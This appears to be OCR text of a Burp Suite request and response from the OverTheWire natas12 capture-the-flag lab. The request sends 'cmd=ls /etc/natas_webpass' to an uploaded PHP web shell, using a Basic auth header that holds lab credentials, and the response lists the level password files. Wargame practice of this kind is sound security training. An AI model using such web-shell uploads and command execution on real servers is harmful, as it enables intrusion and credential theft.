 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload/ehx4lufmtz.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2049.0 Safari/537.36
5 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 25
8 Connection: close
9
10 cmd=ls /etc/natas_webpass
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 01:24:54 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 270
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 natas0
10 natas1
11 natas10
12 natas11
13 natas12
14 natas13
15 natas14
16 natas15
17 natas16
18 natas17
19 natas18
20 natas19
21 natas2
22 natas20